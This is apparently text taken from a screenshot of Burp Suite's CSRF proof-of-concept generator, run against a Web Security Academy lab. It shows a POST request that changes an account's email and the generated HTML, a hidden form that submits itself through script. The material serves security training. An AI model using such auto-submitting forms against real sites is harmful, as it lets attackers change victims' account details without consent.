 CSRF PoC generator
Request to: https://0a6b00b604f61da5807a44b7000e007d.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host:
0a6b00b604f61da5807a44b7000e007d.web-security-
academy.net
3 Cookie: session=
RRisX0Jf3ec9bATtsyITMo7PTUW3Soin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6b00b604f61da5807a44b7000e007d.web-security-academy.ne
5 <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net"
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close